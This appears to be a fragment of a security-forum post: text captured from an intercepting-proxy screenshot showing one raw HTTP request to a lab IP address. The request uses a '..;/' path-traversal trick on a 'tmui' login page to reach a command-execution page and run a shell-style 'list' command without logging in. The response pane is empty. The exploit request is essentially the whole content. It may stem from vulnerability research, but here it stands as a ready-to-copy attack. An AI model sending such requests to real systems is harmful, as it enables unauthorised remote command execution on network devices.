 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+/tmp/1.txt HTTP/1.1
Host: 192.168.174.214
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=3DD313DBE2953C844A648AF0EF8BCE1F
? < + > Type a search term 0 matches
Waiting
Response
Raw Headers Hex
? < + >
先知社区